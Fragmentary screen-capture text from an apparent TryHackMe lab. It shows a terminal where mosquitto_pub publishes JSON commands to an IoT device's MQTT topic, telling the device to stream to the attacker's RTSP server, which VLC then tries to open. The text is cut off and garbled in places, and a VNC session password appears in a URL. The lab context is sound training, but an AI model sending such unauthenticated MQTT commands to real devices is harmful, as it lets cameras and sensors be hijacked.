 TryHackMe | A
mosquitto_sub
mosquitto_pub
MQTT comman
Sensors | Free F
GitHub - rainu
Critical MQTT-
THM Browse
mosquito_pub
Using The Mos
1883 - Pentesti
Eclipse Comm
CyberWar - Yo
https://vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=1d1abbf6be470e92&proxyIP=10.10.237.191&resize=remote
Applications Places System Wed 21 Dec, 20:34 AttackBox IP: 10.10.237.191
root's Home
root@ip-10-10-237-191: ~
File Edit View Search Terminal Help
listener opened on :8888
.1:43120] opened
.1:43120] closed (no one is publishi
.1:43122] opened
89c7] created by 127.0.0.1:43122
89c7] destroyed (not in use)
.1:43122] closed (path of a SETUP re
happens when VLC fails a request, an
ct)
.1:43124] opened
10-10-237-191: ~
root@ip-10-10-237-191: ~
File Edit View Search Terminal Help
Unable to connect (Lookup error.).
root@ip-10-10-237-191:~# mosquitto_pub -h rtsp://10.10.237.191/path -t device/PG95BA9CGPWVXO7QW2TC/cmd -m ""
Unable to connect (Lookup error.).
root@ip-10-10-237-191:~# mosquitto_pub -h rtsp://10.10. md -m ""
Unable to connect (Lookup error.).
root@ip-10-10-237-191:~# mosquitto_pub -h 10.10.237.191
Error: Connection refused
root@ip-10-10-237-191:~# mosquitto_pub -h 10.10/253/100
Unable to connect (Lookup error.).
root@ip-10-10-237-191:~# mosquitto_pub -h 10.10.253.100
root@ip-10-10-237-191:~# mosquitto_pub -h 10.10.253.100 10","url":"rtsp:/
10.10.237.191:8554/test"}"""
root@ip-10-10-237-191:~# vlc rtsp://127.0.0.1:8554/test
VLC media player 3.0.8 Vetinari (revision 3.0.8-0-gf350
[00005609a8a46020] vlcpulse audio output error: PulseAu
[00005609a89a9570] main libvlc: Running vlc with the de erface.
Created new TCP socket 23 for connection
[00007f5b68001130] live555 demux error: Failed to conne
[00007f5b68004b40] satip stream error: Failed to setup
QObject::~QObject: Timers cannot be stopped from another thread
root@ip-10-10-237-191:~# mosquitto_pub -h 10.10.253.100 -t device/PG95BA9CGPWVXO7QW2TC/cmd -m """{"cmd":"10","url":"rtsp:/
/10.10.237.191:8554/cthulhufhtagn"}"""
root@ip-10-10-237-191:~# vlc rtsp://127.0.0.1:8554/cthulhufhtagn
VLC media player 3.0.8 Vetinari (revision 3.0.8-0-gf350b6b5a7)
[0000557b8386c1e0] vlcpulse audio output error: PulseAudio server connection failure: Connection refused
[0000557b837ab570] main libvlc: Running vlc with the default interface. Use 'cvlc' to use vlc without interface.
Created new TCP socket 23 for connection
[00007f3d6c001130] live555 demux error: Failed to connect with rtsp://127.0.0.1:8554/cthulhufhtagn
[00007f3d6c004b50] satip stream error: Failed to setup RTSP session
VLC media player
Media Playback Audio Video Subtitle Tools View Help
--:-- --:--
100%
54 (67.6 MB)
ns 0 frame 0
54 (67.6 MB)
s 0 carrier 0 collisions 0
UNNING,MULTICAST> mtu 1500
prefixlen 64 scopeid 0x20<link>